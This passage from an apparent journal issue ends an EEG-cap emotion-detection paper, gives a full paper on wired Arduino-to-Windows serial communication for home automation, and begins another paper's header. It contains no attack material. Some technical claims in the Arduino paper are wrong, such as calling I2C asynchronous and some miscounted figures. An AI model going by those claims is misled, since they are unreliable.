This research provides an innovative approach to the development of a comfortable wearable EEG devices. However, there also remains several limitations. Firstly, the cap only has four channels, which needs to include more channels for more EEG information; Secondly, the dry electrodes are commercially available, and would be developed using smart textiles in future work. Thirdly, the power supply comes from the heavy battery, limiting the mobility. Besides, with further research, this would also meet demands to optimize the appearance design, and combine function, ergonomics, and security issues to eliminate reluctances to use the devices from the users, especially elderly people. In the future, it's necessary to contribute to improving the classification algorithm for emotion detection of elderly people. It's promising to realize real-time emotion monitoring system from EEG signal using wearable device during long-term period comfortably and conveniently. Besides EEG cap, wearable devices would be designed to monitor other physical signals, like electrocardiogram (ECG), combined with EEG to detect emotion for elderly people more accurately in daily life.

Acknowledgment

This research was partially supported by the JSPS KAKENHI Grant Number 19H01138 and 19H04154. We would also like to extend our gratitude and acknowledgment to the China Scholarship Council (CSC) for supporting the Ph.D. research of F.M.Z., and to all the young and the elderly subjects from Kyoto who cooperated to aid in completing the experiment.

References

[1] N. Muramatsu, and H. Akiyama, "Japan: super-aging society preparing for the future," The Gerontologist, vol. 51, pp. 425-432, 2011.

[2] H. Chao, L. Dong, Y. Liu, and B. Lu, “Emotion Recognition from Multiband EEG Signals Using CapsNet,” Sensors, vol. 19, pp. 2212, May 2019.

[3] J. Zhang, M. Chen, S. Zhao, S. Hu, Z. Shi, and Y. Cao, “ReliefF-based EEG sensor selection methods for emotion recognition,” vol. 16, pp. 1558, 2016.

[4] J. Kissler, C. Herbert, I. Winkler, and M. Junghofer, “Emotion and attention in visual word processing—An ERP study,” Biological Psychology, vol. 80, pp. 75-83, 2009.

[5] D. W. Chen, R. Miao, W. Q. Yang, Y. Liang, H. H. Chen, L. Huang, et al, “A Feature Extraction Method Based on Differential Entropy and Linear Discriminant Analysis for Emotion Recognition,” Sensors, vol. 19, pp. 1631, 2019.

[6] F. M. ZENG, P. J. LIAO, M. Iwamoto, and N. Kuwahara, “Emotional Changes Detection for Dementia People with Spectrograms from Physiological Signals,” IJACSA, vol. 9, 2018.

[7] J. W. Kam, S. Griffin, A. Shen, S. Patel, H. Hinrichs, H. Heinze, et al, “Systematic comparison between a wireless EEG system with dry electrodes and a wired EEG system with wet electrodes,” NeuroImage, vol. 184, pp. 119-129, 2019.

[8] P. Fiedler, P. Pedrosa, S. Griebel, C. Fonseca, F. Vaz, E. Supriyanto, et al, “Novel multipin electrode cap system for dry electroencephalography,” Brain Topography, vol. 28, pp. 647-656, 2015.

[9] G. D. Flumeri, P. Arico, G. Borghini, N. Sciaraffa, A. D. Florio, and F. Babiloni, “The dry revolution: Evaluation of three different EEG dry electrode types in terms of signal spectral features, mental states classification and usability,” Sensors, vol. 19, pp. 1365, 2019.

[10] X. Xing, Y. Wang, W. Pei, X. Guo, Z. Liu, F. Wang, et al, “A high-speed SSVEP-based BCI using dry EEG electrodes,” Scientific Reports, vol. 8, 2018.

[11] W. D. Hairston, K. W. Whitaker, A. J. Ries, J. M. Vettel, J. C. Bradford, S. E. Kerick, et al, “Usability of four commercially-oriented EEG systems,” Journal of Neural Engineering, vol. 11, 2014.

[12] S. Debener, R. Emkes, M. De Vos, and M. G. Bleichner, “Unobtrusive ambulatory EEG using a smartphone and flexible printed electrodes around the ear,” Scientific Reports, vol. 5, 2015.

[13] D. L. Lacko, J. Vleugels, E. Fransen, T. Huysmans, G. De Bruyne, M. M. Van Hulle, et al, “Ergonomic design of an EEG headset using 3D anthropometry,” Applied Ergonomics, vol. 58, pp. 128-136, 2017.

[14] X. Yu, and W. Qi, “A User Study of Wearable EEG Headset Products for Emotion Analysis,” Proceedings of the 2018 International Conference on Algorithms, Computing and Artificial Intelligence. ACM, 2018.

[15] R. P. Ching, “Relationship between head mass and circumference in human adults University of Washington,” Technical Brief, 2007.

[16] V. Jurcak, D. Tsuzuki, and I. Dan, “10/20, 10/10, and 10/5 systems revisited: their validity as relative head-surface-based positioning systems,” Neuroimage, vol. 34, pp. 1600-1611, 2007.

[17] C. E. Osgood, J. S. George, H. T. Percy, “The measurement of meaning,” University of Illinois Press, 1957.

[18] T. L. Gilman, R. Shaheen, K. M. Nylocks, D. Halachoff, J. Chapman, J. J. Flynn, et al, "A film set for the elicitation of emotion in research: A comprehensive catalog derived from four decades of investigation," Behavior research methods, vol. 49, pp. 2061-2082, 2017.

[19] M. J. Prerau, R. E. Brown, M. T. Bianchi, J. M. Ellenbogen, and P. L. Purdon, “Sleep neurophysiological dynamics through the lens of multitaper spectral analysis,” Physiology, vol. 32, pp. 60-92, 2016.

[20] A. G. Yong, and P. Sean, “A beginner’s guide to factor analysis: Focusing on exploratory factor analysis,” Tutorials in Quantitative Methods for Psychology, vol. 9, pp. 79-94, 2013.

[21] M. Codispoti, M. Mazzetti, and M. M. Bradley, "Unmasking emotion: Exposure duration and emotional engagement," Psychophysiology, vol. 46, pp. 731-738, 2009.

[22] J. W. Matiko, S. P. Beeby, and J. Tudor, "Fuzzy logic based emotion classification," 2014 IEEE International Conference on Acoustics, Speech and Signal Processing (ICASSP) IEEE, 2014.

[23] J. P. Trammell, P. G. MacRae, G. Davis, D. Bergstedt, A. E. Anderson, “The Relationship of Cognitive Performance and the Theta-Alpha Power Ratio Is Age-Dependent: An EEG Study of Short Term Memory and Reasoning during Task and Resting-State in Healthy Young and Old Adults,” Frontiers in Aging Neuroscience, vol. 9, pp. 364, 2017.

[24] J. W. Matiko, Y. Wei, R. Torah, N. J. Grabham, G. Paul, S. P. Beeby, et al, “Wearable EEG headband using printed electrodes and powered by energy harvesting for emotion monitoring in ambient assisted living,” Smart Materials and Structures, vol. 24, 2015.

APPENDIX

The explanatory questions for the contrasting adjectives.

1) What are your thoughts on the pressure caused by the device?
2) What do you think about the skin irritation caused by the device?
3) Do you think it’s heavy?
4) How does it feel to touch?
5) What do you think about its appearance design?
6) How about your feelings on the cap overall?
7) Do you prefer this device for long-term use?

Arduino based Smart Home Automation System

A Simple and Efficient Serial Communication Method

Daniel Chioran[1]
Technical University of Cluj Napoca
Cluj Napoca, Romania

Honoriu Valean[2]
Department of Automation
Technical University of Cluj Napoca
Cluj Napoca, Romania

***Abstract*—Around the World massive quantities of energy are consumed in residential buildings leading to a negative impact on the environment. Also, the number of wireless connected devices in use around the World is constantly and rapidly increasing, leading to potential health risks due to over exposer to electromagnetic radiation. An opportunity appears to reduce the energy consumption in residential buildings by introducing smart home automation systems. Multiple such solutions are available in the market with most of them being wireless, so the challenge is to design such systems that would limit the quantity of newly generated electromagnetic radiation. For this we look at several wired, serial communication methods and we successfully test such a method using a simple protocol to exchange data between an Arduino microcontroller board and a Visual C# app running on a Windows computer. We aim to show that if desired, smart home automation systems can still be built using simple viable alternatives to wireless communication.**

Keywords—Energy consumption; home automation; serial communication; microcontrollers

I. Introduction

Home automation started around 100 years ago when introducing electric power to domestic houses lead to the introduction of the first automated home appliances, such as the kettle in 1889 or the washing machine in 1904.

That automation process continues to this day as we need and also want ever more complex automated systems in our homes, making our lives easier, safer and more comfortable. Such systems are good for us and also for the Environment as they can significantly reduce our energy consumption by applying intelligent control to lighting, heating or power outlets in our homes.

It has been observed that in the United States, approximately 40% of the energy consumed was used in residential buildings [1] while in Europe the value was lower (but still significant), at 27% for the year 2017 according to Eurostat [2].

Multiple devices for controlling only one or two variables in the house and some complete home automation systems have already been released to the market. Installing them allows us to control the access, heating, lighting or the air conditioning (among others) but one important health related concern arises. In order to provide long distance control, each of these devices connects to the internet and to other devices inside the home mostly via Wi-Fi and Bluetooth.

We see light bulbs, thermostats, alarm systems, surveillance cameras, IoT hubs and multiple smart home appliances all interconnected and communicating over wireless networks, generating electro-magnetic (EM) radiation.

According to the Statista.com web-site [3], in 2010 the number of network connected devices / inhabitant, on a planetary scale was 1.84. By the year 2015 that number rose to 3.47 devices / inhabitant and the estimations showed that by the end of 2020, each person alive on the planet will own an average of 6.58 network connected devices.

The concern of over exposure to EM radiation is real, especially in the case of apartment buildings where in each flat that accommodates 2-3 people we can expect to find around 10 such devices and at any point in the building we can be surrounded by countless sources of EM radiation. This topic is rarely discussed and we tend to neglect the possible long term implication on our health.

Considering the above, we decided to look at different wired communication methods and developing one to be used within such automated systems, with the aim of reducing the EM radiation generated by the traditional wireless communication.

As this is a long term research project, in this paper we will focus on finding a simple and efficient wired and low radiation communication method between the microcontroller in charge of the automated system and a monitor and control app running on a personal computer.

The aim of future research will be to develop the full scale smart home automation system that will make life easy and comfortable for the residents, reduce the energy consumed in the building thus reducing the energy footprint and of course, limit as much as possible the amount of new EM radiation generated.

II. Literature Review

According to ABI Research [4] and to a study on Statista.com [5], in the United States the number of home automation systems went from 1.5 million in 2012 to 45 million in 2019 and the market value of these systems is expected to reach 12.81 billion USD by the end of 2020, a strong appreciation from 5.77 billion USD in 2013.

Such strong public interest towards these systems attracted multiple companies to finance their development and multiple research papers were published. Even so, the market is still fragmented and international standards in this domain are still being formulated. We studied several of these papers and will shortly discuss the findings and how our system will differ and where it will take a similar approach.

A general presentation of smart home automation devices and an outline of the advantages one has while living in a smart home is found in [6]. This paper proposes the use of X10 (wired) and ZigBee, Z-Wave and Insteon (wireless) technologies to achieve data exchange between the components of the system within the residence and the use of Ethernet for long distance access and control of the overall system. While the wireless communication inside the residence is something that we try to avoid in our system, the wired Ethernet connection is a good solution.

Another approach to smart home automation is presented in [7] and published in 2017. It is suggested to use an Android mobile phone that communicates via Bluetooth to an Arduino board in charge of switching the lights, air conditioning, smoke detectors and others. The main thing missing is the system's ability to act independently of the user and to make its own decisions. Further still, the use of Bluetooth technology and the need to keep the mobile phone close to the user even while indoor is something that we try to avoid with the system we develop. On the other hand, the use of an Arduino board is a good decision that makes for a cost efficient and scalable system.

As seen before, Bluetooth is a very popular technology in home automation. It is also used in [8] where a Bluetooth based client server network with its own custom built communication protocol is presented. The HAP- Home Automation Protocol is at the core of this system where a PC acts as server and the other sensors and electric devices are connected as slaves. Even though Bluetooth emits less radiation and communicates over shorter distances than Wi-Fi, it is still generating new EM radiation, something that we try to avoid. In addition to that, the system proposed in this paper lacks the ability to interact with the user over long distances, something that in our vision is compulsory.

Closer to our vision is the system presented in [9], where an Arduino Uno board is used to control the automated system and all the sensors and actuators are wired to the Arduino thus avoiding wireless communication. Even so, the system does have a mobile phone component, an app that connects via Bluetooth to the Arduino, something we have seen in most of the papers reviewed. Long distance communication with the system is in this case also not implemented.

All IoT devices do offer long distance monitoring and control. Philips Hue intelligent light bulbs or Fibaro smart power outlets, along with smart TVs, ACs and video monitoring devices can be connected to a hub such as Amazon's Alexa, Apple's Siri or the Google Nest Hub. Some people may be concerned however regarding how safe these devices are to cyber-attacks, as they are always connected to the internet. In [10] the issues associated with the security, privacy, safety and ethics of IoT devices are widely discussed and commented.

After reviewing the sources above, it was decided that an efficient smart home automation system can be built around an Arduino Uno board. This will make the system highly scalable and modular while keeping cost very low. All the sensors and actuators will be connected to the board by wires, thus limiting the amount of new EM radiation generated.

Most of the actions of the Arduino will be performed autonomously and instead of Bluetooth, for monitoring and configuration purposes we will connect to the board via the USB cable from a personal computer , which is of course the main topic of this paper and will further be discussed.

III. System Design and the Communication Method

Building a smart home automation system around an Arduino makes the task of adding, removing and communicating with sensors and actuators straight forward through the I/O pins. The challenge however, is establishing an efficient and reliable way to communicate with a control and configuration app running on a personal computer.

Arduino boards already connect via the USB port to the Arduino IDE (running on the PC). This is how new software is uploaded to the board. It is through the same USB cable and through the same ports that we will establish a serial communication between the Arduino board and a C# app, as outlined next in Fig. 1.

A. Arduino Uno

We will assume that the Arduino boards, and mainly the Uno board is already familiar to the reader and will focus only on the communication aspects related to the Arduino Uno. The board itself has a built in type B USB port and connects through cable to a type A USB port on the personal computer. If needed, communication to other devices is possible using built-in pins.

As seen in Fig. 2, the Arduino Uno can communicate to other peripherals using UART, I2C and SPI dedicated pins as it will be discussed next.

Unlike peripheral devices on traditional computers, on microcontroller boards peripherals are not necessarily independent devices, they can also be parts of the board itself that are dedicated to a specific tasks. These specific tasks are unrelated to the central processing unit itself and run independent of it. (E.g. a real time clock module may be integrated and run independently of the CPU but physically be part of the same board). Other peripherals may be connected as separate boards through the I/O pins. As with traditional computer peripherals, the ones on microcontroller boards have the same purpose: to make specialized tasks easier.

B. I2C – Inter Integrated Circuit

I2C is an asynchronous, multi-master, multi-slave serial communication protocol especially designed for microcontrollers in 1982 by Philips Semiconductor.



Fig. 1. Overview of the basic Data Flow between Components.



Fig. 2. The Communication Pins on Arduino Uno R3.

It is used for attaching lower speed peripherals to microcontrollers. It is very popular with modules and sensors in short-distance and often intra-board communication. Theoretically, using I2C communication it is possible to connect up to 128 devices to an Arduino board, more than enough for most projects, including ours.

When connecting a large number of modules to a microcontroller board, it is useful to consider the main controller board as the "master" and the other devices (sensor / actuator modules) as "slaves". Because all these devices (masters and slaves) are connected to the same wires, maintaining clear communication among them is essential and such a task is possible by implementing an address system on the shared bus.

It is easy to understand why, in this configuration, all communication starts with specifying the unique address of the recipient device before sending data. The simplicity of the wiring used to implement this system comes with a slower communication speed trade-off, in comparison to SPI.

C. SPI – Serial Peripheral Interface

SPI was developed by Motorola in the mid '80s and similar to I2C, it is also a serial communication protocol. However, the similarities end there as SPI is a synchronous communication interface, developed for high-speed data exchange between one master device and up to four slaves.

As SPI is much faster than I2C, it is used in applications such as data logging on memory cards and displaying data on dedicated liquid crystal displays. The trade-off for this higher speed is the need to use dedicated wires for the four slave devices.

D. UART – Universal Asynchronous Reception and Transmission

The first thing to know about UART is that it is not a communication protocol. UART refers instead to the physical specialized integrated circuits found on the board and that allow for serial data to be send and received. This is the way our Arduino board communicates with the Windows app running on a PC so it will be presented in greater detail.

In UART communication, two devices exchange messages directly between each other while being physically connected by 2 wires. The first device converts the data to be sent from a parallel to a serial format and then it sends it towards the UART receiver. The receiver converts the received data from serial back to a parallel format so that it can be used by the device requiring the information. The two wires linking the UART circuits are connected as follows: the Tx pin of the transmitter connects to the Rx pin of the receiver, as seen in Fig. 3.

As UART asynchronously transmits data, there is obviously no clock to synchronize the transmission and reception of data packages between the two circuits. To overcome this drawback, the transmitter adds start (low state) and stop (high state) bits to each data package it transmits. These bits mark the beginning and the end of the data packages so that the UART receiver knows when to begin and finish reading data.

When a receiver detects a start bit, it begins reading the transferred data at a specific frequency known as "baud rate", or transfer rate. This baud rate is a measure of the speed at which data is being transmitted between devices, measured in bits per second. Both UART devices, transmitter and receiver must use the same baud rate and the same structure of the data package. If the two devices use baud rates more than 10% apart, the communication between them is no longer possible.

As seen in [11], the baud rate between UART devices is generally set at 9600 bps, but it is possible to increase it up to 115000 bps.

Regarding the detection of errors during data transfer, this task is performed by including a parity bit in the data package. Factors such as the presence of strong electro-magnetic radiation, the use of different baud rates in the transmitter and receiver or simply the use of extremely long connection wires may affect the integrity of the data packages, leading to the occurrence of errors in the data. In such cases, the presence of the parity bit allows the UART receiver to verify if errors have occurred during data transfer and request a resend.



Fig. 3. Wired Connections between Two UART Devices.

The way this is done is quite simple. When a data package is received, the UART device counts how many bits in "high state" or "logic 1" it has received and checks if this number is odd or even. Then the parity bit is checked. If the total number of high state bits in the data package is an even number and the parity bit is zero (also indicating an even number), the UART receiver determines that no errors have occurred during the transfer of that particular data package. If this is not the case and a disparity between the number of high state bits and parity bit is identified, the receiver determines that an error has occurred during transfer and the data in that particular package is corrupt.

In a similar way, if there is an odd number of high state bits in the data package and the parity bit is 1 (also indicating an odd number), the receiver will again determine that no errors have occurred during transfer. As conclusion: errors have occurred when the parity bit does not match the odd or even nature of the number of counted high state bits in the data package.

To ensure a correct transmission of data, UART implements another check in addition to the parity bit. If the communication line is held in "logic 0" or "low state" for longer that the time needed to send a character, this fact will be registered as a break condition by the devices.

UART is a master-slave communication system that does not allow for multiple master devices or multiple slave devices to coexist in the same network. This constitutes a drawback in the case of complex systems but in the case of our project, it will do just fine. It should be noted that there is no perfect communication system or protocol, and UART is simple and efficient enough to still be in use and still very popular.

The fact that the structure of the data packages can change according to the needs of the application and the fact that only two wires are needed to link the two devices further constitutes an advantage and a reason to use this means of communication in our project and in many others as well.

E. The Communication Protocol

Just as the UART transmitter and receiver both use the same baud rate and the same data package structure in order to successfully exchange information, both software applications (the one uploaded in the Arduino board and the one running on the Windows PC) need to follow the same rules while exchanging data, otherwise the communication between them will not be possible. This set of rules implemented by both apps form a communication protocol.

In order to test and validate the chosen communication solution and the compatibility between components from the perspective of bidirectional data exchange, the following communication protocol was implemented in both the Arduino IDE sketch run by the Uno board and in the Visual C# app running in the Windows PC.

For now, this communication protocol is just a proof of concept and defines only several commands, but the structure of the data packages allow for close to 377000 commands to be defined and implemented in future versions if ever needed.

Fig. 4. The Structure of a Data Package.

As seen in Fig. 4, each transmission must begin with a specific character that signals the beginning of the data package. For this purpose we will use the exclamation mark "!" meaning "listen Arduino" followed by the command.

The command consists of 5 characters, letters or numbers combined as desired. These commands are issued by the Visual C# app as Master and executed by the Arduino board as Slave. At the end of the command there is a mandatory "\n" marker that signals the end of the data package and the Uno board executes whatever it was requested of it.

Several commands were defined and implemented in the two software applications communicating in our system. These commands allow the app. to connect and disconnect from the Arduino, to switch on and off its on board LED, to request the temperature and humidity values from a DHT11 module connected to the Arduino and display those on our PC and to request the board to write these values on a memory card. The results of their implementation will be presented in the Results and discussions section of this paper.

F. The Arduino Sketch

Arduino IDE (Integrated Development Environment) is an open-source software used to write, compile, debug and upload programs to Arduino boards. The code is written in C/C++ and several specific methods and functions are added.

The Arduino program, called "sketch", can safely be uploaded onto the board if no errors occur during compilation and if the dynamic variables do not exceed the limited memory available.

The built-in flash memory of the board is non-volatile, so the sketch is not lost when the board is disconnected from the power supply. This way, when the board is repowered, it will automatically reload the sketch and run.

In order to test the communication link and protocol between the Arduino board and the Windows PC, a sketch was written for the Uno board and a Visual C# app for the Windows PC.

An overview of the Arduino sketch is presented in Fig. 5. It begins with a initialization part where libraries are included and variables are declared. For accessing the temperature sensor, the "dht.h" library must be included and to write data on the memory card the "SPI.h" and "SD.h" libraries are used. For the purpose of accurate time keeping the real time clock module on the Data logger shield is accessed and for this task, the "wire.h" and "RTClib.h" libraries are needed.

In the Setup function the serial communication is initiated and the baud rate is set, in our case at 9600 bps. The RTC is also initiated and set if needed (using the time and date the uploaded sketch was compiled at). For writing on the SD memory card, it is checked if the card is available or not and finally, the built-in LED is set as output so it can be turned on and off later on in the sketch if desired.

The main part of the sketch is the "void loop()" function. This part runs, as named, in a loop as long as the board is powered. At this point in the sketch the serial data is read. If the Start command is received, this will validate an "if" condition inside the loop and from that point onwards, other commands will be answered, until the "!Stoop\n" command is received.

Most of the sketch in this loop is composed of "if" conditions checking whether certain commands are received. For every command received one of these "if" conditions is validated and the appropriate instructions are executed (e.g. reading the temperature, switching the LED on/off, writing the SD card).

We did not include a "Serial.end()" function in this sketch, that means the Rx and Tx digital pins are always reserved for the UART communication and that our Arduino board is constantly ready to receive commands through the serial link.

G. The Visual C# app

Microsoft Visual Studio is an Integrated Development Environment – IDE used to develop apps capable of running on any platform.



Fig. 5. Overview of the Arduino Sketch Logic.

We refer to Visual C# when Visual Studio is used to develop a C# app. It makes it easy to create modular applications where code can be reused, it has multiple libraries that make it easy to implement a multitude of functions and creating a windows form app is fast and straight forward. The decision to develop a Windows app was taken as Windows OS represents 77% of the global market in the area of desktop and laptop computers at the time this article was written, so it is relevant to the vast majority of users around the World.

Similar to the Arduino code, in the C# app we also set up the serial communication by selecting the communication port and baud rate and sending the "!Start\n" command to the Arduino board. While the two entities are connected, it is possible to send commands and receive data to and from the microcontroller. The specific examples will be discussed next, in the Results and discussion part of this paper. As a general rule, all commands are issued as text sent through the serial link and structured according to the communication protocol described earlier. All received data is simply read from the serial monitor and displayed in the text boxes of the Windows app. All data received from the Arduino is time stamped so that it is easier to keep track of it.

IV. Results and Discussions

While researching a simple and efficient way to exchange data between a microcontroller and a Windows running program, two apps were developed, a communication protocol set up and messages were exchanged successfully between them.

As seen in Fig. 6, the Arduino board has a data logger shield with a SD memory card attached and a temperature sensor also connected.

In this simple configuration there is no pin conflict detected, however, if more sensors or modules are connected, it has to be kept in mind that digital pins 0 and 1 on the Arduino board are used for the UART communication. In case these pins also need to be connected to other devices, the UART communication is harder to achieve, but not impossible and the Arduino board has to be programmed in such a way, as to take turns between using these pins for UART and sensor communication, each time opening and closing a serial communication link and then interacting with the sensor. The power to the sensor must also be turned on and off accordingly to avoid simulant data transmission towards the Rx pin. This complex setup however is not recommended.

The Arduino sketch was written in Arduino IDE and uploaded onto the board. As seen in Fig. 7, while compiling the current version it was noted that it used 17088 out of 32256 bytes of on-board storage memory (52%) and the variables occupy 1370 out of 2048 bytes of dynamic memory available (66%). There are sufficient memory resources still available to further develop the sketch and add to its functionality. For the Windows app, such details are not relevant as memory resources on desktop and laptop computers are plentiful.

The interface of the Windows app is presented in Fig. 8. When the "START" button is pressed, the "!START\n" command is sent to the Arduino board and from that moment on the board will accept other commands as well. Pressing the

"STOP" button will have the opposite effect, sending a "!STOOP\n" command and closing the communication link.

The "Read T" button sends a "!GETMP\n" command to the board and it will cause the Arduino to answer with a serial message containing the time and the temperature recorded by the DHT11 sensor module. This data is displayed in the window. This will be an "one off" event and to obtain another temperature reading the button has to be pressed again.



Fig. 6. Arduino with Data Logger Shield and Temp Sensor.



Fig. 7. The Arduino IDE Window and Sketch Code.

Fig. 8. The Graphic user Interface of the Windows App.

The system behaves in a similar way if the "Read H" button is pressed, with the exception that the "!GETHU\n" command is sent and the humidity value is received.

If the button "Write SD" is pressed, the command "!WRTON\n" is sent to the Arduino and data is being written onto the SD card inserted into the data logger shield. A sample of this data is seen in Fig. 9. If the same button is pressed again the "!WRTOF\n" command is sent to prompt the Arduino to stop writing data on the SD card. The app decides what command to send by checking the state of a Boolean variable that is changed every time the button is pressed, alternating between True/False, meaning write or stop writing.

Turning the on-board LED on and off is done in a similar way, the only difference is the command being sent that can either be "!LEDON\n" or "!LEDOF\n".



Fig. 9. A Sample of Data from DHT11 Recorded Overnight.

If the sensor received data (such as temperature or humidity) was displayed on a dedicated LCD shield attached to the Arduino Uno, we would need 9 pins (out of 20) dedicated to this task. Other pins would also be required if we were to attach more buttons to activate or deactivate different functions of the board. All this would mean that the number of sensors and actuators that could still be attached to our board would be limited, something that is not desirable.

In contrast to the scenario outlined above, connecting the Arduino to a Windows PC and controlling it through an app, makes it an all-around better solution. The graphical user interface is easy to use, we can integrate countless buttons and commands without using any additional I/O pins and so more sensors and actuators can be attached to the Arduino board.

V. Conclusions and Further Work

The successful exchange of data between the microcontroller board and the Windows app is extremely important. It proves that it is possible to build a cheap and easy to program automation systems (Arduino based) and to connect it to a user friendly application for control and monitoring purposes.

Such a communication method does not generate any new EM radiation in the environment (as opposed to Wi-Fi or Bluetooth) and still offers full configuration and control capabilities over the microcontroller board.

This paper is an essential part in developing a complete Arduino based Smart Home Automation system that will make the home more comfortable to live in while having limited new EM radiation generated in the environment and very importantly, reducing the energy footprint of that home.

Our work continues with perfecting the architecture of this smart home automated system, selecting the modules to be included, the electrical connections between them and finalizing the control software, all of which will be made public in future papers over the coming year.

REFERENCES

[1] Online resource: United States Energy Information Administration https://www.eia.gov/energyexplained/index.php?page=electricity_in_the_unit ed_states

[2] Online resource: https://ec.europa.eu/eurostat/statisticsexplained/index. PhpEnergy_consumption_in_households#Energy_consumption_in_ house holds_by_type_of_end-use.

[3] Online resource: https://www.statista.com/statistics/678739/forecast-on-connected-devices-per-person/

[4] Online resource: "1.5 Million Home Automation Systems Installed in the US This Year". *www.abiresearch.com*. Retrieved 2018-11-22.

[5] Online resource: https://www.statista.com/outlook/279/109/smart-home/united-states#market-users

[6] R. John Robles and Tai-hoon Kim, "Applications, Systems and Methods in Smart Home Technology: A Review," International Journal of Advanced Science and Technology. 15: 37-48-2010.

[7] Ms. Poonam V. Gaikwad, Prof. Mr. Yoginath R. Kalshetty, "Bluetooth Based Smart Automation System Using Android", International Journal of New Innovations in Engineering and Technology, Volume 7 Issue 3– April 2017.

[8] N.Sriskanthan and Tan, Karande. "Bluetooth Based Home Automation System". Journal of Microprocessors and Microsystems, Vol. 26, pp.281-289, 2002.

[9] Theint Win Lai[#1], Zaw Lin Oo[*2], Maung Maung Than[*3],"Bluetooth Based Home Automation System Using Android and Arduino "[#]Faculty of Computer System and Technology, University of Computer Studies (Sittway),No.(123),Natmauk Road,Bahan Township, Yangon, Myanmar

[10] Hany F. Atlam and Gary Wills,"IoT Security, Privacy, Safety and Ethics", published on: March 2019,DOI: 10.1007/978-3-030-18732-3_8 In book: Digital Twin Technologies and Smart Cities Publisher: Springer Nature Switzerland AG 2020.

[11] Online resource: http://www.circuitbasics.com/basics-uart-communicati.

Application of Dual Artificial Neural Networks for Emergency Load Shedding Control

Nghia. T. Le[1], Anh. Huy. Quyen[2]
Au. N. Nguyen[3]
Department of Electrical and Electronics Engineering, University of Technology and Education (HCMUTE)

Binh. T. T. Phan[4]
Department of Electrical and Electronics Engineering
HCMC University of Technology (HCMUT), Ho Chi Minh City
72506, Vietnam

An. T. Nguyen[5], Tan. T. Phung[6]
Department of Electrical and Electronics Engineering
Cao Thang Technical College
Ho Chi Minh, 71313, Vietnam

